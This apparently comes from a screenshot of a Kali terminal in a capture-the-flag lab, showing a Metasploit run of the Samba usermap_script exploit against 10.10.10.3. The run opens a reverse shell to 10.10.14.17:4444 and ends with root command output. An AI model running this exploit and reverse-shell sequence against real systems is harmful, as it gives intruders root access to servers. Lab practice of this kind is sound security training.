 Applications Places Terminal Tue 10:40 1
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.17:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PSMdJpeS1N01Y2TE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PSMdJpeS1N01Y2TE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.17:4444 -> 10.10.10.3:36628) at 2020-06-16 10:40:22 +0530
whoami
root
pwd
/
ls -l